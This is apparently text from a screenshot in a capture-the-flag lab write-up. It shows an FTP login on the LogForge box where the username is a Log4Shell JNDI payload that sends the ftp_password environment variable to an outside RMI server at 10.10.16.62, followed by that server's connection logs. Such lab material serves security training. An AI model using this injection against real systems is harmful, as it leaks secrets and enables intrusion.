 tomcat@LogForge:/$ ftp localhost
Connected to localhost.
220 Welcome to the FTP-Server
Name (localhost:tomcat): ${jndi:rmi://10.10.16.62:1099/${env:ftp_password}}
530 Not logged in
Login failed.
Remote system type is FTP.
ftp>
2022-01-13 19:54:45 [RMISERVER]  >> Closing connection
2022-01-13 19:54:46 [RMISERVER]  >> Have connection from /10.10.11.138:39608
2022-01-13 19:54:46 [RMISERVER]  >> Closing connection
2022-01-13 19:59:33 [RMISERVER]  >> Have connection from /10.10.11.138:39614
2022-01-13 19:59:34 [RMISERVER]  >> Reading message...
2022-01-13 19:59:34 [RMISERVER]  >> Is RMI.lookup call for ippsec 2
2022-01-13 19:59:34 [RMISERVER]  >> Reference that matches the name(ippsec) is not found.
2022-01-13 19:59:34 [RMISERVER]  >> Closing connection
2022-01-13 19:59:34 [RMISERVER]  >> Have connection from /10.10.11.138:39616
2022-01-13 19:59:34 [RMISERVER]  >> Reading message...
2022-01-13 19:59:34 [RMISERVER]  >> Is RMI.lookup call for ippsec 2
2022-01-13 19:59:34 [RMISERVER]  >> Reference that matches the name(ippsec) is not found.
2022-01-13 19:59:34 [RMISERVER]  >> Closing connection
2022-01-13 20:03:57 [RMISERVER]  >> Have connection from /10.10.11.138:39626